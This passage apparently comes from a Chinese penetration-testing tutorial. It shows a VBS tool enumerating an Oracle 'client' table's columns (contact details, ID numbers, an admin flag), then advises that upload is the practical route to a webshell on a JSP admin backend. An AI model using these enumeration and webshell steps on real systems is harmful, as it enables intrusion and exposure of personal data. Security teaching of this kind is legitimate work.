 C:\>cscript oracle.vbs SDYYZX1 client cols
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
The cols of client
|_the count number [13]
|_|_ID
|_|_NAME
|_|_IDENTITYS
|_|_CITY
|_|_PHONE
|_|_PROVINCE
|_|_MOBILE
|_|_EMAIL
|_|_QQ
|_|_REQ
|_|_REN
|_|_ADDR
|_|_ISADMIN
C:\>
图 3-41
左边框架的功能项也能够看到了。
根据我以往的经验，JSP 后台拿 WEBSHELL
的方法暂时就只有上传比较好用，并且只要提供